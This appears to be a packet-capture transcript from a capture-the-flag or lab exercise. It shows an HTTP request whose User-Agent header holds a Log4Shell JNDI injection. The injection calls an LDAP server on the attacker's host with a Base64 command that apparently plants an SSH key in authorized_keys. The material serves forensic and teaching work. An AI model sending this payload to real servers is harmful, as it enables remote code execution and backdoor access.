 No. Time Source Destination Protocol Length Info
3 0.000038 10.0.30.98 10.0.30.100 TCP 74 40010 → 80
4 0.001246 10.0.30.100 10.0.30.98 TCP 74 80 → 40010
5 0.001270 10.0.30.98 10.0.30.100 TCP 66 40010 → 80
6 0.001343 10.0.30.98 10.0.30.100 HTTP 379 GET / HTTP
Wireshark · Follow HTTP Stream (tcp.stream eq 0) · COMPROMISE_
GET / HTTP/1.1
Host: pwr-07-ws-caf5db
Accept: */*
X-Flag: caf5db3e4479b9c3dcb91e43ef9aa497
User-Agent: ${jndi:ldap://10.0.30.98:1389/Basic/Command/Base64/
ZWNobyBzc2gtZWQyNTUxOSBBQUFBQzNOemFDMWxaREkxTlRFNUFBQUFJTVRnYnlrZW1wZEFaNEZhaHpMU
ZWRfa2V5cw==}
HTTP/1.1 404 Not Found
Date: Tue, 13 Dec 2022 11:56:07 GMT
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Server: Jetty(9.4.z-SNAPSHOT)
<html><body><h2>404 Not found</h2></body></html>